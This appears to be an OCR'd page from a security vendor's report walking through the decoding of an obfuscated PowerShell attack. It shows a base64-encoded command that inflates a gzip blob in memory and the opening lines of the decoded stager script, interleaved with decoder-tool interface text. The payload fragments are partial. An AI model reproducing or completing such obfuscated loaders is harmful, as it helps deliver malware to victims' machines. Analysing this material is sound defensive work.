 Use Case 3
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdABy
AGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYA
NABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwA3
ADMAUABhAE8AQgBQACsASABQADQASwBmAGMAaQBNADcAUwBsAFEARQBuAEoAcAA2AEUA
MQBuAHkAbQAvAE0AQwA0AFQARQBKAEsASABsAEcARQBiAEkATQBqAEUAUgBGAGsAaQB5
Output type
Text string
Image file
Hex
Binary
Character encoding
ASCII/UTF-8
Decode
Reset
Swap
Text string output
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1W73PaOBP+HP4Kf
ciM7SlQEnJp6E1nym/MC4TEJKHlGEbIMjERFkiywVz7v78rG3P0mrxvZ+4yw0SWdle7zz67K
4eqgqOET1SfuxQVHqmQPg/QZS533uC2Qp/QZyPnhQFRelsvZguqZmvByQy7rqBSoj9zZ0
Ms8AqZ5xEWsxV3Q0bzKPnQgtQNBbXOznJnyVYYSOzRWYCVH9HZiqpn7kq4yJxU1+sGX
Gzip Decompress Online
New
Save & Share
Enter the Gzip Data
Sample
H4sIAAAAAAAAAK1W73PaOBP+HP4KfciM7SlQEnJp6E1nym/MC4TEJKHlGEbIMjERFkiywV
z7v78rG3P0mrxvZ+4yw0SWdle7zz67K4eqgqOET1SfuxQVHqmQPg/QZS533uC2Qp/QZyP
nhQFRelsvZguqZmvByQy7rqBSoj9zZ0Ms8AqZ5xEWsxV3Q0bzKPnQgtQNBbXOznJnyVYY
SOzRWYCVH9HZiqpn7kq4yJxU1+sGX2E/mH78WA+FolFKv4ttqqpS0tWc+VSaFvqGnp6pol
Xb+ZIShf5E57Nim/E5Zgexul7JMwRUDVx91uME6wiKzpr5yjT++MOwJoWLabG5CTGTpuHE
Size : 1.92 KB, 1964 Characters
Auto
GZip Decompress
File..
Load URL
The Result gzip decode:
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
Blumira
32